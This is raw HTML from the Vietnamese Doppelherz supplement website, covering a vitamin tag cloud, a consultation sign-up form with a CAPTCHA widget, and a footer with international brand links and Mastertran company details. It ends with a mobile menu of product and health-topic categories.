<a href="https://doppelherz.vn/tag/vitamin/" class="tag-cloud-link tag-link-1048 tag-link-position-41" style="font-size: 9.631067961165pt;" aria-label="Vitamin (3 mục)">Vitamin<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-d3/" class="tag-cloud-link tag-link-990 tag-link-position-42" style="font-size: 9.631067961165pt;" aria-label="vitamin D3 (3 mục)">vitamin D3<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop/" class="tag-cloud-link tag-link-979 tag-link-position-43" style="font-size: 13.029126213592pt;" aria-label="vitamin tổng hợp (6 mục)">vitamin tổng hợp<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop-cho-ba-bau/" class="tag-cloud-link tag-link-1360 tag-link-position-44" style="font-size: 9.631067961165pt;" aria-label="vitamin tổng hợp cho bà bầu (3 mục)">vitamin tổng hợp cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-va-khoang-chat/" class="tag-cloud-link tag-link-906 tag-link-position-45" style="font-size: 10.990291262136pt;" aria-label="vitamin và khoáng chất (4 mục)">vitamin và khoáng chất<span class="tag-link-count"> (4)</span></a></div>
</aside></div>
			</div>
</div>

</div>


</main>

<footer data-rocket-location-hash="88b261c5335c828595d6d695b925054e" id="footer" class="footer-wrapper">

	<span class="scroll-to" data-label="Scroll to: #tuvan" data-bullet="false" data-link="#tuvan" data-title="Change this"><a name="tuvan"></a></span>


	<section data-rocket-location-hash="ae4d5175110dbf1ba19e99c992dbcad1" class="section homebooking" id="section_1995564582">
		<div class="section-bg fill" >
			<img width="1920" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20540'%3E%3C/svg%3E" class="bg attachment-original size-original" alt="" decoding="async" data-lazy-src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" /><noscript><img width="1920" height="540" src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" class="bg attachment-original size-original" alt="" decoding="async" /></noscript>						<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-207778867" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-207778867 {
  padding-top: 60px;
}
</style>
	</div>
	

<div class="row align-middle align-center"  id="row-621443457">


	<div id="col-544711078" class="col medium-5 small-12 large-5"  >
				<div class="col-inner dark"  >
			
			

<p><a href="tel:18001770"></p>
<div class="homephone">
                        <i class="fa fa-phone"></i></p>
<div class="phone">
                            <span class="phonenumber">1800.1770</span><br />
                            <span class="content">Chúng tôi luôn sẵn sàng hỗ trợ bạn!</span>
                        </div>
</p>
</div>
<p>                    </a></p>

		</div>
					</div>

	

	<div id="col-1106718352" class="col medium-7 small-12 large-7"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

<p style="text-align: center;"><span style="font-size: 180%;">Đăng ký tư vấn ngay</span></p>

<div class="wpcf7 no-js" id="wpcf7-f27832-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/dau-hieu-thieu-mau-nao/#wpcf7-f27832-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="27832" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f27832-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<div class="bookingform row row-small">
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên (*)" value="" type="text" name="YourName" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourPhone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại (*)" value="" type="tel" name="YourPhone" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourAdd"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ" value="" type="text" name="YourAdd" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourEmail"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email" value="" type="email" name="YourEmail" /></span>
		</p>
	</div>
	<div class="col large-12 medium-12 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourMess"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Thông tin thêm" name="YourMess"></textarea></span><div class="cf7-cf-turnstile" style="margin-top: 0px; margin-bottom: -15px;"> <div id="cf-turnstile-cf7-3750810851" class="cf-turnstile" data-sitekey="0x4AAAAAACL73dntnZx9nk0x" data-theme="light" data-language="auto" data-size="normal" data-retry="auto" data-retry-interval="1000" data-refresh-expired="auto" data-action="contact-form-7" data-appearance="always"></div> <script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-cf7-3750810851"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-cf7-3750810851"), turnstile.render("#cf-turnstile-cf7-3750810851", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script> <br class="cf-turnstile-br cf-turnstile-br-cf7-3750810851"> <script>document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll('.wpcf7-form').forEach(function(e){e.addEventListener('submit',function(){if(document.getElementById('cf-turnstile-cf7-3750810851')){setTimeout(function(){turnstile.reset('#cf-turnstile-cf7-3750810851');},1000)}})})});</script> </div><br/><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng ký" />
		</p>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-1106718352 > .col-inner {
  padding: 20px 20px 20px 20px;
}
</style>
	</div>

	

</div>
	<div id="gap-996980721" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-996980721 {
  padding-top: 40px;
}
</style>
	</div>
	


		</div>

		
<style>
#section_1995564582 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_1995564582 .section-bg-overlay {
  background-color: rgba(0, 0, 0, 0.779);
}
#section_1995564582 .section-bg img {
  object-position: 45% 0%;
}
</style>
	</section>
	


	<section data-rocket-location-hash="e55ab87dd5360c37efcdb52b3fd72c44" class="section" id="section_1863865228">
		<div class="section-bg fill" >
									<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1453235036" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1453235036 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-214770137">


	<div id="col-1151602946" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-500217228" class="text">
		

<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.queisser.de" target="_blank" rel="noopener noreferrer"><img class=" wp-image-16411 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2099%2055'%3E%3C/svg%3E" alt="" width="99" height="55" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" /><noscript><img class=" wp-image-16411 aligncenter" src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" alt="" width="99" height="55" /></noscript></a></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com.tr" target="_blank" rel="noopener noreferrer">TR | Turkey</a></span></li>
</ul>
		
<style>
#text-500217228 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-500217228 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1635198439" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-567350944" class="text">
		

<span style="color: #ffffff;"><img class="alignnone wp-image-17503 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%20400'%3E%3C/svg%3E" alt="" width="74" height="400" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" /><noscript><img class="alignnone wp-image-17503 size-medium" src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" alt="" width="74" height="400" /></noscript></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.cn" target="_blank" rel="noopener noreferrer">CN | China</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.fr" target="_blank" rel="noopener noreferrer">FR | France</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.com" target="_blank" rel="noopener noreferrer">IT | Italy</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">VN | Vietnam</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ua/" target="_blank" rel="noopener noreferrer">UA | Ukraine</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ng/" target="_blank" rel="noopener noreferrer">NG | Nigeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-iraq.com/" target="_blank" rel="noopener noreferrer">IQ | Iraq</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.lv/" target="_blank" rel="noopener noreferrer">LV | Latvia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ee/" target="_blank" rel="noopener noreferrer">EE | Estonia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-algeria.com/" target="_blank" rel="noopener noreferrer">DZ | Algeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-lithuania.com/" target="_blank" rel="noopener noreferrer">LT | Lithuania</a></span></li>
</ul>
		
<style>
#text-567350944 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-567350944 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-64490641" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

<div class="row"  id="row-1870400842">


	<div id="col-2021623816" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-1233998898" class="text">
		

<ul style='padding-left:10%'>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">AR | Argentinia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.cz" target="_blank" rel="noopener noreferrer">CZ | Czech Republic</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">ES | Spain</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.sk" target="_blank" rel="noopener noreferrer">SK | Slovakia</a></span></li>
</ul>
		
<style>
#text-1233998898 {
  color: rgb(255,255,255);
}
#text-1233998898 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-2021623816 > .col-inner {
  padding: 32px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1175249500" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-646438726" class="text">
		

<p><a href="http://online.gov.vn/Home/WebDetails/23792" target="_blank"><img class="alignnone size-medium wp-image-17502" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20175%20261'%3E%3C/svg%3E" alt="" width="175" height="261" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" /><noscript><img class="alignnone size-medium wp-image-17502" src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" alt="" width="175" height="261" /></noscript></a></p>
<h4 style="text-align: left;">CÔNG TY CỔ PHẦN MASTERTRAN</h4>
<p style="text-align: left;"><strong>MSDN:</strong> 0105381169 Giấy phép: Đăng ký thay đổi lần thứ 8, ngày 28 tháng 12 năm 2021<br /><strong>Địa chỉ ĐKKD:</strong> NV4.13 khu chức năng đô thị Tây Mỗ, Phường Tây Mỗ, Quận Nam Từ Liêm, Thành phố Hà Nội, Việt Nam<br /><strong>VPGD:</strong> Tầng 19, Tháp 1, Tòa nhà Capital Place, số 29 Liễu Giai, Ngọc Khánh, Ba Đình, Hà Nội <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/UJXLHGB2ZBt7bJqh9">Xem bản đồ</a>)</span><br /><strong>Chi nhánh HCM:</strong> A38-39, Đường 4A, Khu Him Lam, Phường Tân Hưng, Quận 7, Hồ Chí Minh <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/Ehx3ijkVfRBTLBWs9">Xem bản đồ</a>)</span><br /><strong>Email:</strong> info@mastertran.vn - Tel: 18001770</p>
		
<style>
#text-646438726 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-646438726 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1175249500 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

	<div id="col-341180444" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-1239658483" class="text">
		

<h3><span style="font-size: 115%;">CHÍNH SÁCH</span></h3>
		
<style>
#text-1239658483 {
  color: rgb(255,255,255);
}
#text-1239658483 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	
<div class="is-divider divider clearfix" ></div>

	<div id="text-3168856354" class="text sweet-class">
		

<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/ve-chung-toi/">Về chúng tôi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Tuyển dụng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/khuyen-mai/">Khuyến mãi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-dieu-khoan/">Chính sách điều khoản</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-mua-hang/">Chính sách mua hàng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/giao-hang-va-thanh-toan/">Giao hàng và thanh toán</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/bao-hanh-va-doi-tra-hang/">Bảo hành và đổi trả hàng</a></span></p>

		
<style>
#text-3168856354 {
  color: rgb(255,255,255);
}
#text-3168856354 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1863865228 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(172, 28, 28);
}
#section_1863865228 .section-bg-overlay {
  background-color: rgb(172, 28, 28);
}
</style>
	</section>
	
<div data-rocket-location-hash="763d5f4a9d2be40110a559bfc1a76015" class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
        Nội dung được bảo vệ bởi <a href="//www.dmca.com/Protection/Status.aspx?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" /><noscript><img src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47"  alt="DMCA.com Protection Status" /></noscript></a>  <script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1768185960" data-rocket-defer defer> </script> vui lòng không copy
<strong><a href="https://doppelherz.vn/sitemap_index.xml">- Sitemap </a></strong>.
Copyright 2026 © <strong>Doppelherz.vn</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div data-rocket-location-hash="bffa3e94d6888dc7c476716200b2743d" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="2a4acbeb1f666ede748e31b1c9dc63a8" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-301" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Về chúng tôi</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li>
	<li id="menu-item-23578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23578"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li>
</ul>
</li>
<li id="menu-item-4549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4549 has-icon-left"><a href="https://doppelherz.vn/san-pham/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" alt="" /></noscript>Sản phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4530"><a href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li>
	<li id="menu-item-4533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4533"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li>
	<li id="menu-item-4535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4535"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li>
	<li id="menu-item-25788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25788"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>
	<li id="menu-item-4526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4526"><a href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4528"><a href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-4537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4537"><a href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li>
	<li id="menu-item-4536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4536"><a href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4529"><a href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4527"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li>
	<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>
	<li id="menu-item-4532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4532"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li>
</ul>
</li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3128"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-27326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27326"><a href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3122"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li>
	<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3123"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3121"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3119"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3120"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3126"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li>
	<li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3127"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li>
</ul>
</li>
<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4634"><a href="https://doppelherz.vn/tin-tuc/">Tin tức &#8211; sự kiện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-24294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24294"><a href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li>
	<li id="menu-item-37326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37326"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li>
	<li id="menu-item-3130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3130"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li>
